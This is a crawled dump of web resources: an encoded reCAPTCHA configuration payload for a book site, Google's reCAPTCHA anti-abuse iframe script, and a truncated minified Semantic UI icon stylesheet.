hVaXkFdZ01IwqE/woIJw7rCjcK5wpA0w4XDmmbCmFzCrTc3HcOqEgJIKMKOCsKTw5PDmsKfVWtWw7vCtsKRwrUYw6/Do8KdEkTDpsK7Mw/DoGtiw7pPRsOwYkxNwqUowp8lw63DuwvCg1ZDw7LCsMOvw5ZMBcKbwrbDmMK3wqnDikLCozwJTBTCpMO9SwktwqJqwrxEwqPDrwsAGsKPdic6d1XDu8KpwpbDo0N2wr0UKX4SCBVxw7ttVQI4w6kLw7A2UUFZwqXDk8O/wqjCvMKSw5ZgMMOlw7jCv8K7BkDCqV3CjMOiI8OmQsOMw4DDjcKudQF9SAzCjVgoT8OCf8KQNHgNdTYbwo58wo3CscKQWz8ZMcKTwoXDhsOkFMKnw4XDisOWR1/Cl1knw5EWCQ1cw5ZjwqbDg8KCAcKicBYndsK7wrwxTWJ9VkrDjsOfw6sww4zDlQfDgDsDcHx2wrtFwqrCsMOIwoc1wrjCqhTCtMOxFcOkw6/DnsO5XxvDigDDo8O2w64dbRYRw5kuwrhRw5TCs3jDrQEfI8O4WTpVwrfCr27CgsOlBcO6DMKzNMOtw5PChcKywqNpNx11w4rDssOMw67DkMKDw4gPYsKMecO/w7dkwq3Cj37Du8K3w4/CglLDiHN+LyvDmMKXw44hw6PDr2TCoMOxV8KHD8K4w4zDo8OBw41mw5jCmhTCs8Oxw5TCkHXCgcOKA8OONMOIQjjCpMKGasKYHkZIwq5cw53Dr07CgsO6w6BmwoQkZ2pcw6fDrMOWw5vDsMO4w4LCjcK/[base64]/w5bCs8KQEwxew6J9wptBDVoFO8OuQcKWwqjDhsOyNzvCisOUwqEDwpkuw5dYwp3ClMKOYMOLw53DoG/DmDTCqsKTIsKGHysXwqrDk8KJwo3CszlPw4vChMKxw4AZFMOXG8OZPsOxfxRqZ8Ojw5/Cg3szZsOdf3AsQgbCtmbDqcKHPWhzw4/DiVZYwqJEFi3DgSJKw5PDgR7CqloYXkIIw5jCvlhcYsOSwrsswrLDiCYYw7PCllNrMcOCAMK0QsOLV8O/[base64]/Dnw/CsmEYTSrClVPCtx0sw6pow4ZgTX/[base64]/[base64]/DuMK6wrMUw5s3w5LCkB3Dq8KBTl/Dn27CunAYw4DDjsKdw4dOVcK/w5bCiF8mw6LCgcKIwpoSw6DCqnxJaMOMRnvDlMKvPsOzw5Ikw4cVMGPDvcOADTXCqm1uwp8tCcOHwojDuC/Cr8KDwplKw5HDmjYQwq8Bw5/DuT3DgH3Co8KFw6DCpC3DiMKvwpjCs8OtwqwVw7LDrgMSDUBow7pRR8KgP8KcbcOZw6NLUHHDuHvDpT3Cq8KAE0LDr8OkwqDCggsjw47CkMOAGS3Cv1hGRMKPYgfDvUsSQ09YMsOnK24Rf2bDqWPDqk/[base64]/CocKqw57Dry4Xw7jDvMKWNmVYw6zCrwJ1wrfCs38ew7rChcKgSMKcw6xqw70vG8ObABPCosKqY8KvOXPCoyAULVJkCXzDs2BbMlPDhsOCC1ofw5lCwrgUMWwzEsOywq/[base64]/w5TCtkfDmUsRw7bCjGJIDn3DngrDmsO6wqnCmDcNfMOvwqguw4ZswoLDjcKGw7crG8OrOxs9wppgwprCl8KqYQ4BJj5Dw7hXwrgmwpnCi3DCpsKfwo4vf8KFworChBLCtxXDt8KBSxfDshlIBC/Cg8KPTTURbAbDvsObaxl9FsKnw7tJRsKaw7TCkSXDo0p/w557PURCw4McWiPDqHvCvh/DncOIw6/DgS43PgfCgn47w4DCvsKcZEJxFFbCtU8KccKUw47ChkbCiQbCjsOnwpXCozDCmkXCu8OpwofDpsKFSMO9woBxL25dTm7CjXvCtWhcw4vDksOMWzJmH8OHwpfCmhrCsTJCwrfDvGd1LsOAIVPCmXDClsKMJMKFPQnDq8K8ccK3FcO6w4XDrn5qNxLDvHBrwqJUwq/DlsKnesKVFsKVFsOww7zDiMOewoskwrMKw7/[base64]/[base64]/[base64]/[base64]/w5zDiwPDosOzKsOZN23Dn8OJaCnDpsKgIyo3wpPCkX3Di8Ofw6DDvcKwwoAbw5rDh8OPVSrDs3DDqEguwoAEwp7CsRNKw6rDmQrCjBcbw5fDvBBEAsKIw6rDjHjDlCcfw6UPw6fDqcKnw6JCO0VeGcOrHMKXIMO9wr14w5/DjcKUw5scUQodLMOMNyJYZSI+wp7CiC3CsAQWZjBiwpTCsgRyw5XCqlpGw4/DnyHDiMKtIMKHBFNJwrnCvMKgwpjDpMO7w6zCpMOCwrrDhsKNwrzDqkbDr0cjwpNOwoTDuG/DmsKeOwgRfx8nw7osYStGwpEYfcOyKF4LZjTCi8OCwr3DgMK4w7hNw5JSw59gOmnCliTCvMOdDyd9wqcOfcOWeMOfwqd9VcO8wqoXw5F8Xh0zw68Gw5I5YsO9dWPCrhPCsSBBw4DDjsKwwobDhsKNw43Dj0PCm2rDhMKlQsKZw4PChMKiJsK/[base64]/DqzdPwpN2d2/CpMOxehPDgMK/WwfCgcOuwpU3UFQIQSQJO0TCnMOaw6jCnEbCksOJW8OYw7wVwoUOccOewpxmwrrCnsKHAcKNw4dMw6dcYcO6G8K1w7l3JcKwGMOtwrdGwrArTBZgVhc5XcKIwqrDqyzDtiA6FzjDm8OewpLClcOdwrDDo8ORJw0DwpI5Q8OyIH/[base64]/w7pow7E4QsKHwqDDtsKEFgZ/[base64]/DpcKaQMOlFX5RBMOow7tlw5zDrGhAwqPDucOEw740wqlQwoPCqw7DpHjDvF7Cj8K1TcKUfhNXwqnDsybDtUcUaxjCmxzDtcK7woPDiMOcRUY8woLDncKVNUPCi8Khw5JVw5JXU8KMB8OpCMO0wqBRR8Oww5J3w4TDrllPJgRtS8OLw59DLMOyfiEuG3U4FsKNZcO/w6s+w74lwqt/f8O9KsKsMsOwS23CjQF+w5Jow7vCs8K0SThFVMKqwrMQCWDDtzTCjiXDtiJqLinCvg0oSMOtC8Kja23CtMKBwoHCtE3Dt8OAw4BETWlXwp95wqPCqUJrwr/[base64]/UD9XMsOcw67Dgi9KOV/[base64]/[base64]/CklnCjMOzw5vDtWVtH8KieRTCrQTDksOww5vCvQ0FdkjCulbDssOpKMKnw6LDoQHCoXTChyQxw5HCscKBDmzCmmEDbBbClsO7BsO2DlHDgi/DjMK7XcKpEMODw5bCrUAow4nCtcOqERVnw63DtALCpXMVwo1Ywo7DumxwDifCpjbCmiM1JF7Dig7DiWbDqCnDgQMPOghiJ2rCihoKEzkjwrlRNsOBSk8WHR3DsltAw6NWX8OdcsOGRmt4M8KdwrzCgFMzRsKtY8KIacOMw4pkw4FNwqzDn2M6wpd0w5HDsx/CuMOqImXCsA8zwoHCn8Obw6Vmw6h3w4dGFcKCwrd7w7XDr0vDjFAeeTwqw6jCkcKcO8OWRMOAFcO3w6jCpC/CpHzDnMKBRFk2Rn3CqUdRHMKNBUNsJcKgSsKOTHNaFU8IDMK9w54/wpxtw7XDgMOvY8O9wqYhwoDDjXF9w7duYsKlwqpgWXA7w7MPTcOFw7N6PsKxwpfDmsOnw58PwowcwoVaX0Y+DMOMw7YwJ8Kiw4fDgcKhw7VRJsKEJxcHwqM1RsKjw7PDlnM0w47DtT8Fwrsaw6/CqsOYwq/Ds8K0w7PDlwt3wqTCohQTBhjCgsKSw4M2MGlUCTTDlhnCnTFnwqZ3w6XDiHEHw4fCtivCoibCuMK8P1vDsH7Cn0gdeBPDscKMZGEXw4/DhgjCmRPCpEA0woTDrMOlwrzDhQR5w7FzdcOjAcOWw7XCncODQMK/VMOpwonDtcKxMMO8LsOKA8OkwrTCjMKUw58uwqzDuTs9w5E9wqYgw6h4wojChDnCuTrDiMO5w6nCu2UTwr3DlcOfO3U+wqbDumXDly7DnmXDgmVPwo0Qw5gHw7QKDSVsAiZIPcOWKsO1wpgEw6nCo1QpBhchw5XCmsODL8O/[base64]/Du8KvPR7DhUIqwpTCp8OEw4V+WmLChQJ6wrFdw6TDont8OsOaHTbCrsKuw5tldR4tWMOMwrIaw4nCjsOWwrgJwqLDhCtow5x5N8OzWcOxwpR+w5XDk8KZwp7CkWhaFx7Dml5vGsKTw7XDv0cCNsOuNcOuwqLDhUN2MRnDosK8AzjCqz4lM8Okw7rDg8KCQ2TDp3/[base64]/Cl8KeYkBqQ2/CnC7DqyIAek5Qw5PDpE1wb8KCSsKbJR3CgcO0w5XDpVPDkMO8D0XDrsK8w75iw7gpPAheTXTDtMOXJMKEV0JTFMOmwr9HwojDs3LDgEYkw4rCu8OSCMKTEWDDvihzw45XwqHDg8KPDUvCqWN/K8OfwqjDh8OQQMOxw5nCm3fDrlY3VcKEKQsiXMK2UcK5wpQjw7s0woXCkMKNwqzCmVAYwprCgXRPfMOhwrgWPMK6e24sXcOEw7zDusOsw5/[base64]/CoDbDjcKEBMOXL8KFG8Kfw688woLCvcOYKMOJwr/ChMOJVyYKwpgkwqXDmcO0Y8OMwo82wrPDisKIwqQCWwXCk8KRJMKoFMO2cV5dw71zanMgwofDksKkwqF8XcKlA8OSKcKowr/DiUnClzpkw4fDtMOywozDoijCgS0lw4AmAkTCqTZSZMOYw5hCw6LDl8KLZiUcBsKUN8OHwrzDpcKUwo3Ch8OnLwbDvsOBV8KKw6/CrRHCpsKpXWtUwoAiwoTDp8Kkw4IPJsKaUnrDpsKTw5vCr2jDosONeMOPwrZ8IhswL1p2LQxewrnDisKCaV51w6PDqWsZwoZEGMKsw6DCosKmw5HCmmo3UAAFWR9QOmp7wqTDtiUMQ8KlwoMIwrDDgjdjW8O2J8KWGcK9wo/Ci8OHdUp2dAXDtEkoKMOTI2HCpRYZw7LDi8OdU8K0w5vDgXbDvsKZwolNwopLW8KKw6TDssOFw7JKw5fDvsKcwrjDqwjCuhrCkE3CgMKLw7TDpBzChcOZwrjDkMOEex5Fw5lWw7kaX8O7aQ3DjcKnei/DsMOUKGrCvBPDpcK/NsO3ZkMCwp/CtUUsw7grwpclwqbCkgfDi8K2NMKBw4kZRCAZKMOPX8O1GEHCgkVkw5Ywc31Xw5LCtsKpY1vCuzLCusKdGVXDhcOsZDteBMKBw7HCn2dFw7bDjcKtw7jCmmlzfcK5aTwdUj9aw6UBXQVbSsKcwppTOnh4ckLDmsKkw7rCvsKlw6smSxcjwq7Cog/CsCDDqsOrwo8oEMOIP3VSw4BaY8K0wochE8K6w5I/w6/CvVLCn8O7DMOTSsKVMsKRZMKRZcOWwqoWMQvDiWrDgi0gwr9lwqEXJQURMsKDIcOkSsOscsO4MMOowpjCnlTCisKBwrMSDMOQN8KUw4EOKsKRGsOLwrPDsEMNwp4ffAjDnMKNOMOMPMOhwoh3w7fCrsO3HQRGZcK6C8OeZMKgAgh2EsKmw6bCpz/Dr8O7w7FbIcKjHHgpecOTwqTClsOyCMOSwoQDBcOvw5UHOmHCkUrDmcOnwrEyH8Kww6FoNDp1w7liFcO5RsK1w4BVPsKGHTxSw43CgcK7w6cow4zCnMOpJEnCvTPCr08oeMKQw4EJw7bDrXkEFVR1O0Yuwq0aOk4WDsKiInFFT1rDjsKtcsKUwpbDicKBw4zDulJ/F8KqwrLCgk9MZsKJwoFQTWXCvR16ZWU3w7fDicOFw5PDn1XDlHxoCsKjc1kxwpPDq1JFwq3DuR7Cqi5pwpHCtSslAT3Don9owq3DjG/[base64]/DpnjCqcKywrVkEMOlYXHCvcOiw6bDrBJlIsKXw5pjwqrCojA7w6nDiMKlw6LDkcKvw784w4TCv8OKwplnAxdTPH0/[base64]/[base64]/CsMOpwqU4wro/wqfDiHvDl17CicKEPMKfCB/[base64]/DrcOUMFl/wpjDlVs3w47CgWvDtsKQwp8nLMKvwqRga8O0LFPDjwlLwr1kw74QwofCoB/DvsKVIGzDqzXDqwDDtW3CoBhBwrAZeUzCh0zCmk0DCsKHw7PDusKrOwHDqmZVw5bDscO9wohyMlLDtsKGYsKsP8Osw6lHMQ3Cu8KHbAXCoMKFI1RfEsOyw4LDmA/CvsKlw6jCtz3CpgsZw6bDuMKRfcKbw7LChMKrw7nCpGDDrAIdJsOxFnrCiHvDlncMJ8KYMTciw7ROSgNUOsOAw5XCusK6TMK7w5bDuVEswo8jwoTCoiHDqcKAwqpowpbDuTzCkhrDmmU2Y8KkAxTCiErDvyzCqMOow4QQw7/Dm8OqajzCvhEZwqFKe8KGTk7DoWp7XG7Du8O3VQlVw7o1w5lNw7QJwoNpHcKbKMO4wp0twrQuVsKpTMKHwp8tw5PDgQp3wohbwrbDmcKaw6TDjSFlw7DDusOQK8KfwrjCvsOPw7RnTDseX8OMUMO7dRQFwpBDUsOLwq/DtRcNBxzCn8KfwqBiEcK1fUTDiMKxHF1/[base64]/[base64]/wq7CuMOfd8Kbw7rDp8O3w50+woNpw7fCt0klw4V+w7hSXcKtwoTDsMOuEMKKwo/CkTXCosK6wpnCpMKocTDCj8OAw4Q8w7Jew7Q7w7ZAw77Cq3HCvcKFwobDp8KEw5/[base64]/[base64]/Cj8OSw4bCocOJKwHDgQ7DsT1Uwocaw4VPGi8/wojDj8KHIDVUb8O+w6ZXC30qwrAMBhHCm0NXfMOzwosywp11BcOkMsKdax8pwpLCkhZyGAkif8O/w4AdfcK7w4bCvA4jwqDCn8OCw65Mw5Jqw4vCisK0woLDisOHCVzCocKXwopPwr5ZwrRkwqwjfsKnZMOtw4skw6odP1/Ci17CrsK9bsOOaA0ow6gNfMKjSQDCuBhUQMOrAcKTScKpT8OXw4zDucO7w5bDk8O5ecOLLsOSwonCpQdgwrrDvWrDosKXcxbCp2pcJcOlbMOHwozCvzACfMKmccOVwoBEb8O/VT4mXD3DlisIwoHDk8O+w6tlwrcYOl49BT/[base64]/[base64]/wrNAwpzDocORBXNID8OcIsKAwoEzwr0fw4MgNErDjUDDnMOndjnCjMOISFpOw55NZsKww64ow4t2elYmwpjDlwvDuRnCqQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d28zczrVPVdiCY0ZKynolvDf9f904ZZgeDV/f/WXJoc\\u003d\x22,1,0,null,1,1769355791571,0,0,[142,36,182,93,108],null,[154,143,150,140],\x22RC-M84p6DGYepHCDA\x22,null,null,null,null,null,\x220dAFcWeA55fIwzH815tFiPK2f6ERRLvYa1qQoNOZ8u8c26a3YIvK038IgJnPdlI54Zes3oyvJEs4yq4HftEClK1Qs0jvVE7PC1wA\x22,1769438591686]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="82KpDyoCz78Pvs586nk_Eg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769352195536');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css
body_size: 6130
content:
/*!
 * # Semantic UI 2.2.10 - Icon
 * http://github.com/semantic-org/semantic-ui/
 *
 *
 * Released under the MIT license
 * http://opensource.org/licenses/MIT
 *
 */@font-face{font-family:Icons;src:url(../themes/default/assets/fonts/icons.eot);src:url(../themes/default/assets/fonts/icons.eot?#iefix) format('embedded-opentype'),url(../themes/default/assets/fonts/icons.woff2) format('woff2'),url(../themes/default/assets/fonts/icons.woff) format('woff'),url(../themes/default/assets/fonts/icons.ttf) format('truetype'),url(../themes/default/assets/fonts/icons.svg#icons) format('svg');font-style:normal;font-weight:400;font-variant:normal;text-decoration:inherit;text-transform:none}i.icon{display:inline-block;opacity:1;margin:0 .25rem 0 0;width:1.18em;height:1em;font-family:Icons;font-style:normal;font-weight:400;text-decoration:inherit;text-align:center;speak:none;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-backface-visibility:hidden;backface-visibility:hidden}i.icon:before{background:0 0!important}i.icon.loading{height:1em;line-height:1;-webkit-animation:icon-loading 2s linear infinite;animation:icon-loading 2s linear infinite}@-webkit-keyframes icon-loading{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes icon-loading{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}i.emphasized.icon,i.icon.active,i.icon.hover{opacity:1!important}i.disabled.icon{opacity:.45!important}i.fitted.icon{width:auto;margin:0}i.link.icon,i.link.icons{cursor:pointer;opacity:.8;-webkit-transition:opacity .1s ease;transition:opacity .1s ease}i.link.icon:hover,i.link.icons:hover{opacity:1!important}i.circular.icon{border-radius:500em!important;line-height:1!important;padding:.5em!important;box-shadow:0 0 0 .1em rgba(0,0,0,.1) inset;width:2em!important;height:2em!important}i.circular.inverted.icon{border:none;box-shadow:none}i.flipped.icon,i.horizontally.flipped.icon{-webkit-transform:scale(-1,1);transform:scale(-1,1)}i.vertically.flipped.icon{-webkit-transform:scale(1,-1);transform:scale(1,-1)}i.clockwise.rotated.icon,i.right.rotated.icon,i.rotated.icon{-webkit-transform:rotate(90deg);transform:rotate(90deg)}i.counterclockwise.rotated.icon,i.left.rotated.icon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}i.bordered.icon{line-height:1;vertical-align:baseline;width:2em;height:2em;padding:.5em .41em!important;box-shadow:0 0 0 .1em rgba(0,0,0,.1) inset}i.bordered.inverted.icon{border:none;box-shadow:none}i.inverted.bordered.icon,i.inverted.circular.icon{background-color:#1B1C1D!important;color:#FFF!important}i.inverted.icon{color:#FFF}i.red.icon{color:#DB2828!important}i.inverted.red.icon{color:#FF695E!important}i.inverted.bordered.red.icon,i.inverted.circular.red.icon{background-color:#DB2828!important;color:#FFF!important}i.orange.icon{color:#F2711C!important}i.inverted.orange.icon{color:#FF851B!important}i.inverted.bordered.orange.icon,i.inverted.circular.orange.icon{background-color:#F2711C!important;color:#FFF!important}i.yellow.icon{color:#FBBD08!important}i.inverted.yellow.icon{color:#FFE21F!important}i.inverted.bordered.yellow.icon,i.inverted.circular.yellow.icon{background-color:#FBBD08!important;color:#FFF!important}i.olive.icon{color:#B5CC18!important}i.inverted.olive.icon{color:#D9E778!important}i.inverted.bordered.olive.icon,i.inverted.circular.olive.icon{background-color:#B5CC18!important;color:#FFF!important}i.green.icon{color:#21BA45!important}i.inverted.green.icon{color:#2ECC40!important}i.inverted.bordered.green.icon,i.inverted.circular.green.icon{background-color:#21BA45!important;color:#FFF!important}i.teal.icon{color:#00B5AD!important}i.inverted.teal.icon{color:#6DFFFF!important}i.inverted.bordered.teal.icon,i.inverted.circular.teal.icon{background-color:#00B5AD!important;color:#FFF!important}i.blue.icon{color:#2185D0!important}i.inverted.blue.icon{color:#54C8FF!important}i.inverted.bordered.blue.icon,i.inverted.circular.blue.icon{background-color:#2185D0!important;color:#FFF!important}i.violet.icon{color:#6435C9!important}i.inverted.violet.icon{color:#A291FB!important}i.inverted.bordered.violet.icon,i.inverted.circular.violet.icon{background-color:#6435C9!important;color:#FFF!important}i.purple.icon{color:#A333C8!important}i.inverted.purple.icon{color:#DC73FF!important}i.inverted.bordered.purple.icon,i.inverted.circular.purple.icon{background-color:#A333C8!important;color:#FFF!important}i.pink.icon{color:#E03997!important}i.inverted.pink.icon{color:#FF8EDF!important}i.inverted.bordered.pink.icon,i.inverted.circular.pink.icon{background-color:#E03997!important;color:#FFF!important}i.brown.icon{color:#A5673F!important}i.inverted.brown.icon{color:#D67C1C!important}i.inverted.bordered.brown.icon,i.inverted.circular.brown.icon{background-color:#A5673F!important;color:#FFF!important}i.grey.icon{color:#767676!important}i.inverted.grey.icon{color:#DCDDDE!important}i.inverted.bordered.grey.icon,i.inverted.circular.grey.icon{background-color:#767676!important;color:#FFF!important}i.black.icon{color:#1B1C1D!important}i.inverted.black.icon{color:#545454!important}i.inverted.bordered.black.icon,i.inverted.circular.black.icon{background-color:#1B1C1D!important;color:#FFF!important}i.mini.icon,i.mini.icons{line-height:1;font-size:.4em}i.tiny.icon,i.tiny.icons{line-height:1;font-size:.5em}i.small.icon,i.small.icons{line-height:1;font-size:.75em}i.icon,i.icons{font-size:1em}i.large.icon,i.large.icons{line-height:1;vertical-align:middle;font-size:1.5em}i.big.icon,i.big.icons{line-height:1;vertical-align:middle;font-size:2em}i.huge.icon,i.huge.icons{line-height:1;vertical-align:middle;font-size:4em}i.massive.icon,i.massive.icons{line-height:1;vertical-align:middle;font-size:8em}i.icons{display:inline-block;position:relative;line-height:1}i.icons .icon{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);margin:0}i.icons .icon:first-child{position:static;width:auto;height:auto;vertical-align:top;-webkit-transform:none;transform:none;margin-right:.25rem}i.icons .corner.icon{top:auto;left:auto;right:0;bottom:0;-webkit-transform:none;transform:none;font-size:.45em;text-shadow:-1px -1px 0 #FFF,1px -1px 0 #FFF,-1px 1px 0 #FFF,1px 1px 0 #FFF}i.icons .inverted.corner.icon{text-shadow:-1px -1px 0 #1B1C1D,1px -1px 0 #1B1C1D,-1px 1px 0 #1B1C1D,1px 1px 0 #1B1C1D}i.icon.search:before{content:"\f002"}i.icon.mail.outline:before{content:"\f003"}i.icon.signal:before{content:"\f012"}i.icon.setting:before{content:"\f013"}i.icon.home:before{content:"\f015"}i.icon.inbox:before{content:"\f01c"}i.icon.browser:before{content:"\f022"}i.icon.tag:before{content:"\f02b"}i.icon.tags:before{content:"\f02c"}i.icon.image:before{content:"\f03e"}i.icon.calendar:before{content:"\f073"}i.icon.comment:before{content:"\f075"}i.icon.shop:before{content:"\f07a"}i.icon.privacy:before{content:"\f084"}i.icon.settings:before{content:"\f085"}i.icon.comments:before{content:"\f086"}i.icon.external:before{content:"\f08e"}i.icon.trophy:before{content:"\f091"}i.icon.payment:before{content:"\f09d"}i.icon.feed:before{content:"\f09e"}i.icon.alarm.outline:before{content:"\f0a2"}i.icon.tasks:before{content:"\f0ae"}i.icon.cloud:before{content:"\f0c2"}i.icon.lab:before{content:"\f0c3"}i.icon.mail:before{content:"\f0e0"}i.icon.dashboard:before{content:"\f0e4"}i.icon.comment.outline:before{content:"\f0e5"}i.icon.comments.outline:before{content:"\f0e6"}i.icon.sitemap:before{content:"\f0e8"}i.icon.idea:before{content:"\f0eb"}i.icon.alarm:before{content:"\f0f3"}i.icon.terminal:before{content:"\f120"}i.icon.code:before{content:"\f121"}i.icon.protect:before{content:"\f132"}i.icon.calendar.outline:before{content:"\f133"}i.icon.ticket:before{content:"\f145"}i.icon.external.square:before{content:"\f14c"}i.icon.bug:before{content:"\f188"}i.icon.mail.square:before{content:"\f199"}i.icon.history:before{content:"\f1da"}i.icon.options:before{content:"\f1de"}i.icon.text.telephone:before{content:"\f1e4"}i.icon.find:before{content:"\f1e5"}i.icon.alarm.mute:before{content:"\f1f6"}i.icon.alarm.mute.outline:before{content:"\f1f7"}i.icon.copyright:before{content:"\f1f9"}i.icon.at:before{content:"\f1fa"}i.icon.eyedropper:before{content:"\f1fb"}i.icon.paint.brush:before{content:"\f1fc"}i.icon.heartbeat:before{content:"\f21e"}i.icon.mouse.pointer:before{content:"\f245"}i.icon.hourglass.empty:before{content:"\f250"}i.icon.hourglass.start:before{content:"\f251"}i.icon.hourglass.half:before{content:"\f252"}i.icon.hourglass.end:before{content:"\f253"}i.icon.hourglass.full:before{content:"\f254"}i.icon.hand.pointer:before{content:"\f25a"}i.icon.trademark:before{content:"\f25c"}i.icon.registered:before{content:"\f25d"}i.icon.creative.commons:before{content:"\f25e"}i.icon.add.to.calendar:before{content:"\f271"}i.icon.remove.from.calendar:before{content:"\f272"}i.icon.delete.calendar:before{content:"\f273"}i.icon.checked.calendar:before{content:"\f274"}i.icon.industry:before{content:"\f275"}i.icon.shopping.bag:before{content:"\f290"}i.icon.shopping.basket:before{content:"\f291"}i.icon.hashtag:before{content:"\f292"}i.icon.percent:before{content:"\f295"}i.icon.handshake:before{content:"\f2b5"}i.icon.open.envelope:before{content:"\f2b6"}i.icon.open.envelope.outline:before{content:"\f2b7"}i.icon.address.book:before{content:"\f2b9"}i.icon.address.book.outline:before{content:"\f2ba"}i.icon.address.card:before{content:"\f2bb"}i.icon.address.card.outline:before{content:"\f2bc"}i.icon.id.badge:before{content:"\f2c1"}i.icon.id.card:before{content:"\f2c2"}i.icon.id.card.outline:before{content:"\f2c3"}i.icon.podcast:before{content:"\f2ce"}i.icon.window.maximize:before{content:"\f2d0"}i.icon.window.minimize:before{content:"\f2d1"}i.icon.window.restore:before{content:"\f2d2"}i.icon.window.close:before{content:"\f2d3"}i.icon.window.close.outline:before{content:"\f2d4"}i.icon.wait:before{content:"\f017"}i.icon.download:before{content:"\f019"}i.icon.repeat:before{content:"\f01e"}i.icon.refresh:before{content:"\f021"}i.icon.lock:before{content:"\f023"}i.icon.bookmark:before{content:"\f02e"}i.icon.print:before{content:"\f02f"}i.icon.write:before{content:"\f040"}i.icon.adjust:before{content:"\f042"}i.icon.theme:before{content:"\f043"}i.icon.edit:before{content:"\f044"}i.icon.external.share:before{content:"\f045"}i.icon.ban:before{content:"\f05e"}i.icon.mail.forward:before,i.icon.share:before{content:"\f064"}i.icon.expand:before{content:"\f065"}i.icon.compress:before{content:"\f066"}i.icon.unhide:before{content:"\f06e"}i.icon.hide:before{content:"\f070"}i.icon.random:before{content:"\f074"}i.icon.retweet:before{content:"\f079"}i.icon.sign.out:before{content:"\f08b"}i.icon.pin:before{content:"\f08d"}i.icon.sign.in:before{content:"\f090"}i.icon.upload:before{content:"\f093"}i.icon.call:before{content:"\f095"}i.icon.remove.bookmark:before{content:"\f097"}i.icon.call.square:before{content:"\f098"}i.icon.unlock:before{content:"\f09c"}i.icon.configure:before{content:"\f0ad"}i.icon.filter:before{content:"\f0b0"}i.icon.wizard:before{content:"\f0d0"}i.icon.undo:before{content:"\f0e2"}i.icon.exchange:before{content:"\f0ec"}i.icon.cloud.download:before{content:"\f0ed"}i.icon.cloud.upload:before{content:"\f0ee"}i.icon.reply:before{content:"\f112"}i.icon.reply.all:before{content:"\f122"}i.icon.erase:before{content:"\f12d"}i.icon.unlock.alternate:before{content:"\f13e"}i.icon.write.square:before{content:"\f14b"}i.icon.share.square:before{content:"\f14d"}i.icon.archive:before{content:"\f187"}i.icon.translate:before{content:"\f1ab"}i.icon.recycle:before{content:"\f1b8"}i.icon.send:before{content:"\f1d8"}i.icon.send.outline:before{content:"\f1d9"}i.icon.share.alternate:before{content:"\f1e0"}i.icon.share.alternate.square:before{content:"\f1e1"}i.icon.add.to.cart:before{content:"\f217"}i.icon.in.cart:before{content:"\f218"}i.icon.add.user:before{content:"\f234"}i.icon.remove.user:before{content:"\f235"}i.icon.object.group:before{content:"\f247"}i.icon.object.ungroup:before{content:"\f248"}i.icon.clone:before{content:"\f24d"}i.icon.talk:before{content:"\f27a"}i.icon.talk.outline:before{content:"\f27b"}i.icon.help.circle:before{content:"\f059"}i.icon.info.circle:before{content:"\f05a"}i.icon.warning.circle:before{content:"\f06a"}i.icon.warning.sign:before{content:"\f071"}i.icon.announcement:before{content:"\f0a1"}i.icon.help:before{content:"\f128"}i.icon.info:before{content:"\f129"}i.icon.warning:before{content:"\f12a"}i.icon.birthday:before{content:"\f1fd"}i.icon.help.circle.outline:before{content:"\f29c"}i.icon.user:before{content:"\f007"}i.icon.users:before{content:"\f0c0"}i.icon.doctor:before{content:"\f0f0"}i.icon.handicap:before{content:"\f193"}i.icon.student:before{content:"\f19d"}i.icon.child:before{content:"\f1ae"}i.icon.spy:before{content:"\f21b"}i.icon.user.circle:before{content:"\f2bd"}i.icon.user.circle.outline:before{content:"\f2be"}i.icon.user.outline:before{content:"\f2c0"}i.icon.female:before{content:"\f182"}i.icon.male:before{content:"\f183"}i.icon.woman:before{content:"\f221"}i.icon.man:before{content:"\f222"}i.icon.non.binary.transgender:before{content:"\f223"}i.icon.intergender:before{content:"\f224"}i.icon.transgender:before{content:"\f225"}i.icon.lesbian:before{content:"\f226"}i.icon.gay:before{content:"\f227"}i.icon.heterosexual:before{content:"\f228"}i.icon.other.gender:before{content:"\f229"}i.icon.other.gender.vertical:before{content:"\f22a"}i.icon.other.gender.horizontal:before{content:"\f22b"}i.icon.neuter:before{content:"\f22c"}i.icon.genderless:before{content:"\f22d"}i.icon.universal.access:before{content:"\f29a"}i.icon.wheelchair:before{content:"\f29b"}i.icon.blind:before{content:"\f29d"}i.icon.audio.description:before{content:"\f29e"}i.icon.volume.control.phone:before{content:"\f2a0"}i.icon.braille:before{content:"\f2a1"}i.icon.asl:before{content:"\f2a3"}i.icon.assistive.listening.systems:before{content:"\f2a2"}i.icon.deafness:before{content:"\f2a4"}i.icon.sign.language:before{content:"\f2a7"}i.icon.low.vision:before{content:"\f2a8"}i.icon.block.layout:before{content:"\f009"}i.icon.grid.layout:before{content:"\f0